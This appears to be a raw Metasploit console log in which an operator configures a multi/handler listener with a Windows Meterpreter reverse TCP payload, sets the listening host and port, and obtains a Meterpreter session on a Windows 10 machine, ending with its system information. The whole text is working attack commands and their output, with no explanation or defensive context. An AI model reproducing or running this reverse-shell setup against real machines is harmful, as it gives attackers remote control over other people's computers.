 + -- --=[ 1471 payloads - 47 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                        ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.39
LHOST => 192.168.1.39
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.39:4444
[*] Sending stage (176198 bytes) to 192.168.1.41
[*] Meterpreter session 1 opened (192.168.1.39:4444 -> 192.168.1.41:62796) at 2025-07-02 0
5:24:36 -0400
meterpreter > sysinfo
Computer        : DESKTOP-46EL74A
OS              : Windows 10 (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >